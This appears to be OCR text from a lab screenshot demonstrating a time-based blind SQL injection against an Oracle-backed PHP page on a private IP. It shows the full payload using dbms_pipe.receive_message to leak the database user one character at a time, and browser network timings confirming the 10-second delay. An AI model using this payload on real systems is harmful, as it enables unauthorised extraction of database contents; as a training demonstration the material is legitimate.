 SQL语句是：select * from demo where id=1 and (select decode(substr((select user from dual),1,1),'T',dbms_pipe.receive_message('icq',10),0) from dual)=1 --
查询结果
ID号 名称 年龄 性别
1 icq 10 1
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 GET 172.16.12.2:81 orcl.php?id=1 and (select decode(substr((select user from document html 891 字节 636 字节 入队于：0 毫秒 开始于：0 毫秒 下载于：10.08 秒
404 GET 172.16.12.2:81 favicon.ico FaviconLoader.jsm:19... html 已缓存 209 字节
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 2 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 10.08 秒
接收: 0 毫秒
2 个请求 已传输 845 字节 / 891 字节 完成：10.25 秒 DOMContentLoaded: 10.12 秒 load: 10.15 秒